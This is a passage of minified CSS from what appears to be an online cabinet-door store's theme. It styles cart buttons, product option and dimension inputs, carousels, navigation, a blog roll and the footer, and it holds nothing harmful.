form.form{width:100%;margin:0}.fadein{opacity:0}.animatedEnter .fadein{-webkit-animation:appear forwards 1s;animation:appear forwards 1s;-webkit-animation-delay:1s;animation-delay:1s}.bt{width:300px;max-width:90%;display:inline-block;margin:0 auto;-webkit-animation:fade-in .5s forwards;animation:fade-in .5s forwards;opacity:0}.bt img{max-height:200px;margin:0 auto;display:block}.bullets{max-width:1000px}@-webkit-keyframes fade-in{to{opacity:1}}@keyframes fade-in{to{opacity:1}}.search-btn{border:0;background:url(../img/mag.svg) center no-repeat;background-size:26px 26px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";width:30px;height:30px}.navUser{padding:0;width:auto;min-width:280px}.form-field.search{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-bottom:0}.form-field.search .form-input{border-width:1px 0 1px 1px}input.search-btn{border-width:1px 1px 1px 0;border-color:#ccc;border-style:solid;padding:20px!important}input.search-btn:focus,input.search-btn:hover{background-color:var(--lightgrey)}.quickView .related-sidebar{display:none}.btn,.button{border:1px solid var(--darkgrey);border-radius:0;background-color:var(--darkgrey);color:var(--white);padding:.85714rem 2.28571rem;text-decoration:none;font-family:var(--bodyFont)!important}.btn:focus,.btn:hover,.button:focus,.button:hover{background-color:var(--darkyellow)!important;border:1px solid var(--darkyellow)!important;color:var(--black);text-decoration:none}.btn.tan,.button.tan{color:var(--white);border-color:var(--darktan);background-color:var(--darktan)}.btn.tan:focus,.btn.tan:hover,.button.tan:focus,.button.tan:hover{background-color:var(--tan);color:var(--white)}.btn.whitehover:focus,.btn.whitehover:hover,.button.whitehover:focus,.button.whitehover:hover{border-color:var(--white);color:var(--white)}.btn.primary-cta,.button.primary-cta{color:var(--black);font-weight:700;border-bottom:var(--black) 4px solid;background-color:var(--cta-color)}.btn.primary-cta:focus,.btn.primary-cta:hover,.button.primary-cta:focus,.button.primary-cta:hover{border-top:0!important;border-right:0!important;border-left:0!important;background-color:var(--cta-hover-color)!important;border-bottom:var(--black) 4px solid!important}.btn{cursor:pointer}.sm.btn{padding:.3rem .5rem}.button--primary{background:var(--darkgrey)}.button--primary:hover{background:var(--grey);border:0}#form-action-addToCart{font-weight:900}#facetedSearch,.quickview{display:none}.form-input--incrementTotal{padding:2px!important;margin:0 4px;min-width:0!important;color:var(--black)}#form-action-addToCart{padding:20px 40px;margin-right:auto;width:auto}.incr-btns{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.incr-btns>:first-child{margin-bottom:4px}.form-increment{display:-webkit-box;display:-ms-flexbox;display:flex}.form-input--incrementTotal{min-width:60px}#add-to-cart-wrapper,.add-to-cart-buttons,.add-to-cart-buttons .form-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}#dimbox input:focus,.form-increment input:focus,.opts-box input:focus{border-color:#0cc5f9;background-color:#def5fc;outline:0!important}.opts-box{background-color:#fff8e4;border:1px solid #eace81;padding:10px}#dimbox{margin-bottom:20px;border-bottom:0;z-index:9;position:relative}.materials-box .form-field{margin-bottom:0}.mat-drawer-link{margin:10px 0;display:inline-block}.product-sample-button{display:block;text-align:center;margin-bottom:2rem;text-decoration:none;font-size:12px;border:1px solid var(--darkblue);padding:3px;background:var(--darkblue);color:#fff;text-transform:uppercase}.product-sample-button:focus,.product-sample-button:hover{background:var(--lightblue);text-decoration:none;color:#010101;background:#9eaece}#Material-Drawer a{text-decoration:none}.sticky-side{width:450px;margin:0 auto;max-width:90vw}#Material-Drawer{overflow-y:scroll;text-align:center;padding:16px 20px 20px}#Material-Drawer img{margin-bottom:10px}#Material-Drawer ul{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:20px;list-style:none;margin:0}#Material-Drawer li{width:200px;min-width:160px;margin:0 auto}#Material-Drawer h2{margin-top:0;font-family:var(--bodyfont);font-size:22px}li.swatch{font-size:12px;padding:20px 20px 5px;border:1px solid #999;border-radius:4px;font-weight:700;text-align:left}li.swatch img{border:1px solid #999}#add-to-cart-wrapper{margin-top:10px}.cart-content-padding-right{width:90%;margin:0 auto 40px;min-width:280px;max-width:1200px;padding:20px}.cart-remove{margin-top:.2rem}.cart .form-label{font-size:clamp(16px, 1vw, 18px)}.add-to-cart-buttons,.form-field--increments{margin-bottom:0!important}.productView-options .add-to-cart-buttons{margin-top:0!important;margin-left:10px}.add-to-cart-wallet-buttons{display:none}h1.modal-header-title{font-family:var(--bodyfont);font-size:18px}.previewCart figure.productView-image{min-height:0;margin-bottom:20px}.productView .productView-img-container::after{padding-bottom:100%}.productView .productView-img-container{max-width:100%;width:100%;max-height:55vh;min-width:40vw}.modal-content .productView-img-container{min-width:auto}.previewCartCheckout-subtotal{display:none}.cart-remove.icon:hover svg{fill:var(--white)}.cart-remove.icon:hover{background:var(--link-hover-color)}.previewCartItem-brand{display:none}.cart-item-name{font-family:var(--bodyFont);font-size:18px}.previewCart .productView-details{width:100%}.productView-title{font-size:22px}.previewCart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.previewCartCheckout{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.drawer-boxes div#hmz-custom-price sub{display:none}button.modal-close:after,button.modal-close:before{display:none!important}.modal-background{background-color:rgba(0,0,0,.85)}.previewCart .productView-image{width:200px}#previewModal{max-width:400px;width:90%}#previewModal .productView,.previewCartCheckout{width:100%;float:none}.form>div{text-align:left}.dropdown-menu.is-open.f-open-dropdown{top:54px!important}.add-to-cart-buttons{padding-left:0!important}.previewCartItem-content{padding:10px!important}.navUser-item--cart .dropdown-menu{width:300px!important}.previewCartItem-image img{width:auto}h6.previewCartItem-name{margin-top:0}.previewCartAction{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.previewCartAction-viewCart{margin-top:20px}.previewCartAction>*{width:100%;margin:0 0 10px 0;padding:0;text-align:center}.button--primary:focus,.button--primary:hover{background-color:var(--darkblue);color:var(--black)}a.snize-custom-widget-opener{background:var(--darkestblue);color:#fff;height:50px;width:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}a.snize-custom-widget-opener:focus,a.snize-custom-widget-opener:hover{background:var(--darkblue)}li.navUser-item.navUser-item--account:focus>a,li.navUser-item.navUser-item--account:hover>a{background:var(--lightgrey)}li.navUser-item.navUser-item--account ul{max-width:120px;margin-left:-66px;text-align:right;padding-top:10px!important;padding-bottom:10px!important;font-size:15px;background:var(--lightgrey)}.order-a-sample-link{font-size:14px;padding:10px;background:#f5f2f2}li.navUser-item.navUser-item--account ul a{margin:10px 0;display:block;background:var(--darkestblue);padding:4px 10px;text-align:center;color:var(--white);text-decoration:none}li.navUser-item.navUser-item--account ul a:hover{background:var(--link-hover-color)}li.navUser-item.navUser-item--cart:focus svg,li.navUser-item.navUser-item--cart:hover svg{fill:var(--black)}.navUser-item a{padding:.7em .8em}.navUser-item ul a{padding:0}.form-increment .button{background:var(--grey);border:0!important;padding:4px}.form-increment .button:focus,.form-increment .button:hover{background:var(--link-hover-color)}.form-increment .button:hover svg{fill:var(--white)}.dark .btn,.dark .button{background:0 0;color:var(--white);text-decoration:none;border-color:var(--white)}.button--icon svg{fill:var(--white)}#theme-settings-form .slide{overflow:hidden}.button--icon:hover svg{fill:var(--blue)}h1.productView-title{text-align:left}.productView li.tab{background:var(--offwhite);margin-top:20px}.productView .tab-content.is-active{background:var(--offwhite)}.productView .tab-content li.tab.is-active:hover *{text-decoration:none}.productView .tab-content{padding:20px}h4.listItem-title a{color:var(--darkgrey)}.footcontactlinks{padding:10px 0;color:#000;border-radius:20px}.header-logo-image{width:auto}.header-logo-image-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}a.skip-to-main-link{display:none}.inner-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.heroCarousel{margin-bottom:0!important;margin-top:0!important}.heroCarousel-description{font-size:clamp(18px, 1vw, 32px);line-height:1.2;margin-top:10px}.heroCarousel-slide .heroCarousel-image{-o-object-fit:cover;object-fit:cover}.heroCarousel-content *{color:var(--white);max-width:60vw!important}.heroCarousel-content{background-color:transparent;-webkit-transform:none;transform:none;top:0;margin:0 auto;text-align:center;position:relative;max-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(255,255,255,.6);background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.5)),color-stop(30%,rgba(0,0,0,.5)),color-stop(70%,rgba(0,0,0,.5)),to(rgba(0,0,0,.6)));background:linear-gradient(0deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.5) 30%,rgba(0,0,0,.5) 70%,rgba(0,0,0,.6) 100%);width:100%}.ShortenedText__Control-sc-1x39ulp-2.kdDwXd{color:var(--lightred);margin-top:10px}.es-review-info-date{color:#000}p.heroCarousel-title{font-family:var(--headerfont);font-size:clamp(22px, 3vw, 68px);font-weight:700;line-height:1.1}.footcontactlinks{padding:10px 0;color:#000;border-radius:20px}.heroCarousel-slide{display:grid}ul.slide-one{margin-left:0}.heroCarousel-slide>*{grid-area:1/1/2/2}.flexcontainer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;margin:0 0 8px}.spaced{margin:10px 0}.stack{display:grid}.stack>*{grid-area:1/1/2/2}.section{padding:clamp(40px,5vw,100px) 0}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:clamp(20px,2vw,40px)}.column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:100%;flex-basis:100%}.acenter{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.aend{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.astart{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jcenter{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jend{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jstart{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.breakout{margin-right:calc(-50vw + 50%);margin-left:calc(-50vw + 50%)}.nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.nogap{gap:0}.constrained{max-width:var(--constrained-width);width:90%;margin:0 auto}.vconstrained{max-width:var(--very-constrained-width);width:90%;margin:0 auto}.nopadtop{padding-top:0}.nopadbottom{padding-bottom:0}.dark{background:var(--darkgrey)}.dark *{color:var(--white)}.offwhite{background:var(--offwhite)}.tan{background:var(--tan);color:var(--black)}.grey{background:var(--lightgrey)}.lighttan{background:var(--lighttan)}.banners{background-color:var(--offwhite);color:var(--black)}nav.pagination{max-width:95%;margin-top:20px}.banners.bottom{background:var(--darkred);border-bottom:0;color:var(--white)}footer.footer{padding:20px}footer.footer h3{color:var(--darkgrey);font-size:20px;text-align:center}.footer-info-list a,footer a{text-decoration:none;color:var(--black)}.footer-info-list.recent-blog-list{list-style:disc;line-height:1.5}.recent-blog-list{list-style:none!important;padding-left:1em}.recent-blog-list li::before{content:"\2022";color:var(--red);font-weight:700;display:inline-block;width:1em;margin-left:-1em}footer.footer a:hover{color:var(--red);text-decoration:underline}.footer-bottom{background-color:#fff!important;border-top:3px solid #267!important;border-bottom:2px solid #f4ad4e!important;color:#267;margin-bottom:0;font-weight:400;height:33px;padding-left:15px;padding-right:15px;font-family:var(--bodyFont);margin:0 -20px -20px;text-align:center}.banners.bottom{margin-bottom:-1px!important;z-index:9999;position:relative}.step{margin:40px -10px;max-width:100vw;padding:20px;text-align:center}.step:nth-child(2),.step:nth-child(4),.step:nth-child(6){background:var(--lightgrey)}.step ul{text-align:left}.product:has(.card-dynamic){margin-top:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.step h2{font-weight:700;text-transform:uppercase}.step h2,.step>p{text-align:center}main#main-content{margin-bottom:0;margin-top:10px}.footer-info,.header-logo,.page,.productView{margin:0}.form-field.input-Height{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.laminate-or-thermofoil-product .wood-species-box{display:none}.productGrid .product{width:100%;overflow:visible}.productGrid .card-figure{width:100%;margin:0 auto;height:auto}.productGrid .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}ul.productGrid{display:grid;grid-template-columns:1fr 1fr}ul.productGrid:after,ul.productGrid:before{display:none}.card .button:hover{background-color:var(--grey);color:var(--white)}#product-listing-container .pagination{display:none}.productView-image{border:1px solid #ddd;padding:20px}.footer,body.hasAdminBar .banners{margin-top:0!important}.cat-nav-container{display:-webkit-box;display:-ms-flexbox;display:flex}svg.toggle-icon{cursor:pointer;border:1px solid var(--black);width:20px;padding:2px;height:20px;background:var(--white);fill:var(--black);-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s;transition:.5s}.menu-toggle{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-toggle:focus-within svg,.menu-toggle:hover svg{background-color:var(--lightred);fill:var(--white);-webkit-transition:.1s;transition:.1s;border-color:var(--white)}.open>svg.toggle-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-radius:50%}.navPage-subSubMenu-item{position:absolute;left:-600em;-webkit-transform:translatex(-10px);transform:translatex(-10px);-webkit-transition:1s;transition:1s;opacity:0;background:#000}.navPage-subMenu-item.has-children>.navPages-action{background:var(--lighttan)!important;font-weight:700!important}.navPage-subMenu-item.has-children.open>.navPages-action{margin-bottom:10px}.navPage-subMenu-item.has-children.open .navPage-subSubMenu-item{left:auto;position:relative;-webkit-transform:translatex(0);transform:translatex(0);opacity:1}.sidebar-style-nav .menu-toggle{z-index:99;position:absolute;right:20px}.slick-next{right:0}.slick-prev{left:0}.option-info{display:none;font-size:10px;margin-right:4px;float:left}.option-info:focus,.option-info:hover{background:var(--white);border-radius:50%;outline:2px solid var(--link-hover-color)}.option-info.arch-options,.option-info.board-corner-profile,.option-info.board-edge-profile,.option-info.bore-options,.option-info.boring-options,.option-info.color-options,.option-info.fingerpull-notching-options,.option-info.frame-thickness,.option-info.front-scoop-option,.option-info.inside-edge-profiles,.option-info.material,.option-info.material-options,.option-info.notching-for-guides,.option-info.outside-edge,.option-info.outside-edge-options,.option-info.please-note,.option-info.prebore-hinge-prep,.option-info.standard-specifications,.option-info.stiles-rails-options,.option-info.wood-choice,.option-info.wood-options{display:block}.form-label--inlineSmall small{font-size:10px!important;color:#000!important;margin:0 0 0 4px!important;padding:0!important;vertical-align:baseline}.min-max-warning p{margin:4px 0;font-size:12px;text-align:center}.dimension-selector.fraction{display:none}.decimalinput{max-width:120px}.fraction-input .dimension-selector.fraction{display:-webkit-box;display:-ms-flexbox;display:flex}.fraction-input .dimension-selector.decimal{display:none}#dimbox nav ul{list-style:none;margin:0}#dimbox nav a{background:var(--darkblue);text-decoration:none;padding:4px;color:var(--white);font-size:12px}#dimbox nav li:first-child a{background-color:var(--darkestblue)}#dimbox nav li:last-child,#dimbox.fraction-input nav li:first-child{display:none}#dimbox.fraction-input nav li:last-child{display:inline-block}#dimbox.fraction-input .dim-msg{display:none}.dimensions{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:4px;-ms-flex-wrap:wrap;flex-wrap:wrap}.dimensions>.form-field{margin:10px 2px 0!important}.inches{width:90px}.fraction{padding:2px!important;font-size:12px!important;text-align:center;max-width:120px}.product-container .productView{margin:0 auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView-options label{color:#000;text-transform:uppercase;font-weight:700;font-size:12px}.productView-options input,.productView-options select{border:var(--grey) 1px solid;color:var(--black);padding:10px;height:auto;font-size:14px;line-height:1!important}.productView-options input{min-width:30px}.productView-info{position:absolute;left:-1000em}#tab-related{display:none}.product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body .related-sidebar{font-size:14px}.splide__arrow:disabled{display:none}.related-sidebar #splide02{padding-bottom:10px}.related-sidebar .listItem-actions,.related-sidebar .listItem-brand,.related-sidebar p{display:none}.related-sidebar .product .listItem-details{padding-right:0}.related-sidebar .product .listItem-title{font-size:16px;line-height:1.2;margin-top:10px;font-family:var(--headerfont);text-align:center}.related-sidebar .product .listItem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0!important}.related-sidebar .listItem-image{min-width:100%;padding:0;margin:0}.related-sidebar .listItem-body,.related-sidebar .listItem-figure{width:100%;max-width:90%;margin:0;padding:0}.related-sidebar .product{overflow:visible}.related-sidebar .listItem-body{padding:0 6px}.related-sidebar .productList .product{margin:10px auto;max-width:300px}.tab-title{padding:1.14286rem 20px;text-align:center;text-decoration:none}.related-sidebar h2{text-align:center;font-size:22px;font-family:var(--bodyfont);margin-top:20px}.related-card{padding:10px;list-style:none;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.related-card article{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:var(--white);margin:0}.card{height:100%}.card-figure{margin:auto;height:90%}.card-figure__link{height:100%}.card-img-container{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.related-card .card-figure{margin:auto;padding:10px}.related-card .card-body{padding:10px 10px 20px}.related-sidebar{width:100vw;margin:0 calc(-50vw + 50%);background:var(--offwhite)}.form-input{border-radius:0}.dimensions .form-input{font-size:18px;width:100px;padding:10px!important;height:auto!important}.form-select{background-image:url(/content/downchevron-n.svg);background-size:20px 30px!important;background-position:right .57143rem top .171429rem!important;border-radius:0}table.greyGridTable{border:2px solid #fff;width:100%;text-align:center;border-collapse:collapse}table.greyGridTable td,table.greyGridTable th{border:1px solid #fff;padding:3px 4px}table.greyGridTable tbody td{font-size:13px}table.greyGridTable td:nth-child(2n){background:#ebebeb}table.greyGridTable thead{background:#fff;border-bottom:4px solid #333}table.greyGridTable thead th{font-size:15px;font-weight:700;color:#333;text-align:center;border-left:2px solid #333}table.greyGridTable thead th:first-child{border-left:none}table.greyGridTable tfoot{font-size:14px;font-weight:700;color:#333;border-top:4px solid #333}table.greyGridTable tfoot td{font-size:14px}.productView-thumbnail{width:auto!important}.productView-thumbnail img{-o-object-fit:contain;object-fit:contain}.blog-card:hover article{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.2);box-shadow:0 4px 10px rgba(0,0,0,.2)}.modal-content .related-section{padding:10px;margin-top:20px;container-type:inline-size;display:none}.related-section figure{margin:auto 0;padding:10px;height:100%;background:var(--white);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.related-section .aslowasprice{display:none}.related-section article.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding:10px;margin:0}.related-section article.card:hover{-webkit-box-shadow:0 4px 6px rgba(0,0,0,.1);box-shadow:0 4px 6px rgba(0,0,0,.1);background:var(--white);-webkit-transition:.15s;transition:.15s}.related-section ul{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:grid;padding:0;margin:0;grid-template-columns:1fr;list-style:none}#addToCartModal{max-width:440px;background:var(--offwhite);border:10px solid var(--offwhite)}.addToCartModal-checkoutbuttons .editcart{font-size:16px;margin-top:10px}#addToCartModal .related-section ul{background:var(--white)}#addToCartModal .related-section ul li{border:4px solid var(--offwhite)}.addToCartModal-checkoutbuttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;text-align:center;padding:10px 10px}#addToCartModal .button{margin:4px 0}.related-section h2{font-family:var(--bodyfont);font-size:22px;text-align:center;margin-left:10px;margin-bottom:5px}.related-section img{max-width:120px}.related-section .card-text{font-size:14px;text-align:center}.related-section .card-title{text-align:left;font-weight:600;line-height:1.2;font-size:14px;text-align:center}.related-section .card-figure__link{height:100%;text-decoration:none}.account--fixed{width:1200px;max-width:90%;margin:0 auto}.related-section .card-body{min-height:55px}.related-section .button{display:none}.card-actions{display:block;text-align:center;margin:50px 20px}.blog-roll{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:clamp(20px,2vw,40px)}.blog-roll .blog{height:100%;background:var(--offwhite)}.blog-roll>a{max-width:400px;margin-top:0!important;padding-top:0!important}.blog-roll>article>*{width:100%}.blog-roll .blog-post-body{background:var(--offwhite);padding:20px;text-align:left;min-height:380px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-roll .blog-title{margin:0 0 10px}.blog-roll a{color:var(--darkgrey)}.blog-roll a:hover{color:var(--darkgrey)}.blog-roll span{background:var(--tan);padding:10px 30px;display:block;color:var(--darkgrey)}.blog-roll a:hover span{background:var(--link-hover-color);color:var(--white)}.blog-thumbnail img{-o-object-fit:contain;object-fit:contain;width:100%}.blog-thumbnail{padding:0;margin:0;max-width:100%}.single-post .blog-post-body{max-width:1000px;width:95%;border-top:0;margin-top:20px}.single-post .blog-thumbnail img{margin:0 auto;-o-object-fit:cover;object-fit:cover;height:auto;max-height:780px}.splide{max-width:90%;margin:0 auto}.single-post img{margin:0 auto;display:block}.single-post .blog-thumbnail{display:grid;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-post .blog-title{font-size:clamp(32px, 2vw, 50px);text-align:center;margin:0 0 20px;text-align:left;line-height:1.2}.single-post .blog-thumbnail{-o-object-fit:contain;object-fit:contain}.single-post .blog-thumbnail{background:var(--lightgrey)}.single-post ul.socialLinks{margin-bottom:20px;display:block}.single-post .blog-thumbnail>*{grid-area:1/1/2/2}.single-post .blog-post,.single-post .blog-post ul{font-size:18px;line-height:1.8}.card-image{position:relative}.card-dynamic .card-figure{overflow:visible}article.card.accessories .card-image,article.card.cabinet-doors-order-a-sample .card-image{position:relative;max-height:300px}.splide-featured .card-image{max-height:350px;-o-object-fit:cover;object-fit:cover}.splide__pagination__page{background-color:var(--link-color);height:14px;width:14px}.splide__pagination__page.is-active{background-color:var(--grey);-webkit-transform:scale(.75);transform:scale(.75)}.splide__pagination__page:hover{background-color:var(--link-hover-color)}.splide__pagination{position:relative;margin-top:20px}.tradelink{text-decoration:none;font-size:14px;padding:6px 10px;margin:auto 10px;background:#9eaece;color:var(--darkestblue);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;border-radius:4px}.tradelink:focus,.tradelink:hover{color:var(--white);background:var(--darkestblue);-webkit-transition:.25s;transition:.25s}img.rotate-ninty{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.openIkeaModalBtn img{margin:-6px -10px -6px 6px}.picture-button,.quotebtn{background:var(--blue);color:var(--white);text-decoration:none;padding:6px 10px;margin:auto 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;border-radius:4px}.openIkeaModalBtn{background-color:#034b84}.picture-button{padding:20px;margin-bottom:80px}.picture-button:focus,.picture-button:hover,.quotebtn:focus,.quotebtn:hover{background-color:var(--darkestblue);color:var(--white);text-decoration:none}@media (max-width:700px){.quotebtn span,.tradelink span{display:none}}textarea[readonly]{max-height:100%!important;height:100%!important;overflow:visible;background:0 0!important;border:0;color:#000!important;padding:0}.card-img-container::after{display:none}.top-bar{border-bottom:1px solid var(--lightgrey);color:var(--black);display:-webkit-box;display:-ms-flexbox;display:flex;grid-template-columns:1fr 1fr 1fr;padding:2px 10px;font-weight:700;padding:4px!important;width:100%;text-align:center}.tellink{text-decoration:none}.call-us-mobile .tellink{display:block;padding:2px 10px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:0 auto}.call-us-mobile .tellink span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.call-us-mobile .tellink:focus,.call-us-mobile .tellink:hover{background:var(--darkestblue);color:#fff;text-decoration:none}.call-us-mobile .tellink:focus path,.call-us-mobile .tellink:hover path{fill:#fff!important}.call-us-mobile{margin:10px -20px 0}.call-us-mobile-time{font-size:12px;text-transform:uppercase;text-align:center}.header{width:100%;z-index:100;height:auto;position:relative}.header.is-open{position:fixed}.navUser-item--cart .navUser-action{color:var(--lighttan)}.navPages-container.is-open{left:auto;position:relative;min-height:100vh;padding:0;overflow:scroll}.navPages-container.is-open .navPages{background:#fff}.header.is-open{min-height:100vh;overflow:scroll}.header.is-open .inner-header{padding:0 10px}.dimension-selector{display:-webkit-box;display:-ms-flexbox;display:flex;gap:6px}.navPage-subMenu-item>.navPage-subMenu-action{font-weight:400;margin-bottom:0}.navBar--sub{margin-bottom:10px}.header-info-box{display:none;padding-left:25px;margin-right:50px}.sidebar-nav-container ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:10px}.sidebar-nav-container ul.open{display:-webkit-box;display:-ms-flexbox;display:flex}.sidebar-nav-container ul ul ul ul{padding-left:10px;margin:0}.collapsedMenu{opacity:0;-webkit-transition:.5s;transition:.5s}.open.collapsedMenu{opacity:1}.section.blog .blog-post-body,.section.blog .blog-post-figure{width:100%}#blog-roll .blog-post-figure{width:100%}.section.blog .blog-date{display:none}.section.blog .blog-title{text-align:left;margin:0 0 10px!important;font-family:var(--bodyfont);line-height:1.2;min-height:38px;font-size:18px}.section.blog .blog-post-body{padding:10px 10px 20px;line-height:1.2;height:100%}.navPage-subMenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-shadow:none;box-shadow:none;position:relative}.breadcrumb a{color:var(--link-color)}.page-header.category .breadcrumb a{color:var(--link-color)}.breadcrumb.is-active>.breadcrumb-label{text-decoration:none;cursor:default}#splide02 a{text-decoration:none;font-size:18px;color:var(--black);font-weight:700;line-height:1}#splide02 li a:hover h3{color:var(--link-hover-color)}#splide02 .splide__slide{text-align:center}#splide02 h2{font-family:var(--bodyfont);font-size:22px;font-weight:400}.splide-subcats .splide__slide img{max-width:90%;text-align:center;margin-bottom:10px;width:110px}.two-columns-grid{display:grid;grid-template-columns:1fr;gap:20px}#sidebar-configurator h2{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;border:1px solid #ddd;padding:10px;background:#eee;margin-bottom:0}#sidebar-configurator.open h2{border-bottom:0}#sidebar-configurator .product-customizer{display:none;border:1px solid #ddd;border-top:0;padding:10px;background:#eee}#sidebar-configurator.open .product-customizer{display:block}#sidebar-configurator .options-list-header{margin-top:0}#sidebar-configurator .finish-buttons{background:#eee;padding:0 10px;border-right:#ddd solid 1px;border-left:#ddd solid 1px;display:none}.splide-subcats .splide__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.splide__arrow{background:var(--darkgrey);border-radius:0;opacity:1;border-radius:0;width:40px;height:40px;margin-left:-40px}.splide__arrow:focus,.splide__arrow:hover{background-color:var(--lightred)}.splide__arrow--next{margin-right:-40px}.splide__arrow svg{fill:#fff!important}.splide-subcats .splide__slide 